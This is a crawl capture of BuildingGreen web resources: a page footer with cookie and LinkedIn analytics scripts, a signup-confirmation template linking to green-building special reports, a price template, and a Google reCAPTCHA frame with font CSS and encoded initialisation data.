				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t8ztkn"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html
body_size: 791
content:
<div class="signup-success row">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->

	<div class="col-md-9 col-lg-8">
		<h2 class="flush-top">Thank you for signing up for {{current_domain.name}}</h2>
		
		<p><strong>IMPORTANT: Please check your email to verify your account.</strong></p>

		<p class="font-size-large margin-top margin-bottom">You are now part of {{group.group_name}}&rsquo;s group.</p>

		<p class="font-size-large margin-top margin-bottom">Watch your email for tips from our experts on getting the most from {{current_domain.name}}.com.</p>

		<div class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_insulation_report'">
			<p>Here are three special reports you can use today:</p>
			<ul>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/special-report-can-we-replace-foam-insulation?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=insulation">Can We Replace Foam Insulation?</a></strong> &ndash; There are a lot of reasons to avoid foam, but its high performance can make it a hard habit to kick, as designers are finding out.</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature-shorts/special-report-how-well-got-green-building-s-groove-back?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=well">How WELL Got Green Building’s Groove Back</a></strong> &ndash; WELL is the hottest four-letter word in sustainable design. But will it work to the benefit or the detriment of green building?</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/20-ways-advance-sustainability-next-four-years?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=20ways">20 Ways to Advance Sustainability in the Next Four Years</a></strong> &ndash; In this age of political revolution and environmental urgency, it’s time to step back and take a look at priorities, challenges, and opportunities. Here’s our founder Alex Wilson’s take on the best ways to advance sustainability.</li>
			</ul>
		</div>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEED%20v4%20Explained%20in%20Two%20Pages.pdf" target="_blank">Download <strong><em>LEEDuser NC-v4 Explained in Two Pages</em></strong></a></p>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEEDuser%20LEED%20Online%20report.pdf" target="_blank">Download <strong><em>Using LEED Online</em></strong></a></p>

		<a class="btn btn-warning btn-lg" href="{{destination}}" role="button">Back to what I was doing &raquo;</a>
	</div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/price.html
body_size: -336
content:
<span ng-cloak>${{price}}</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6tvw2k6iugld
body_size: 49509
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i-SYD-XHxILWl-pAa5IUuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i-SYD-XHxILWl-pAa5IUuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i-SYD-XHxILWl-pAa5IUuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5TXgKH8OTw7I0wrl3VA9ANsOLw487ZcKJYsKBRcOceC3CmMOzw7F0w5fDusOBw6HDjMOkVC7Du8KnNsOwIcKrHXPDoAnDrMOsw5DCmcOrw4tvwrDDpMOTw5nCvMO/UkhSCcK7wqVKw5XCj0VAZmnDuWcXRMOrw7zDqMOWw6M3RMKQGsO2cMKWw4TCmhhAC8Omw5XDvHrDjcOTTi4uwr3DoTM/A8OiWWrCr8Kzw7g7wpJFwqfDrAFDw5fDr8O3w7TDhnhywp/DsMOfGGhxwq3CoMKaWMKawpBZcE5nw5EXwpTDi3s/wonCmiNQQCLDuyHChzvDj8KHFsOswpcSXTjChT/Dsh/CiCbDnUU2wpJhwr5Fw5LCpD7DmjLCt8Okb0TCjGvDucKLMcKcNiVuC27Dtl0uwoXCtsK6w7rCnsOGwpDDtTfCjUbDkn7DhxPDksKAZMKMwoomwolnaW9Jwq7Clm9jw4wyCmtyw5JhIsKbDATCqnpQwq0JZMKhJ8KKwoABw6/[base64]/CjMK